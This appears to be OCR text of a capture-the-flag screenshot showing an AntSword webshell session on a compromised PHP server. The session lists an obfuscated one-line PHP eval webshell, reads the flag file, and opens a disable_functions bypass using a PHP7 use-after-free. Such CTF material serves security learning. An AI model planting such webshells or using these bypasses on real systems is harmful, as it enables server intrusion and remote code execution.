 中国蚁剑
101.32.184.39
>_ 101.32.184.39
>_ 101.32.184.39
(*) 基础信息
当前路径: /var/www/html/public
磁盘列表: /
系统信息: Linux dc8588846997 3.10.0-1127.19.1.el7.x86_64 #1 SMP Tue Aug 25 17:23:54 UTC 2020 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/public) $ ls
<?cuc riny($_CBFG[1]); ?>
favicon.ico
index.php
robots.txt
router.php
static
(www-data:/var/www/html/public) $ tac /flag
n1ctf{ab24ad523665a581da7fd54386895f51}
(www-data:/var/www/html/public) $
绕过 disable_functions-101.32.184.39
选择模式
开始
PHP7 Backtrace UAF
PHP版本
7.0 - all versions to date
7.1 - all versions to date
7.2 - all versions to date
7.3 < 7.3.15 (released 20 Feb 2020)
7.4 < 7.4.3 (released 20 Feb 2020)
Reference
AntSword-Labs/bypass_disable_functions/9
php7-gc-bypass
Bug #76047 Use-after-free when accessing already destructed
backtrace arguments
Shell状态
PHP版本 7.2
PHP位数 64
操作系统 Linux
当前目录 /var/www/htm
open_basedir
/var/www/html
函数支持
dl x
putenv x
error_reporting √
error_log x
file_put_contents √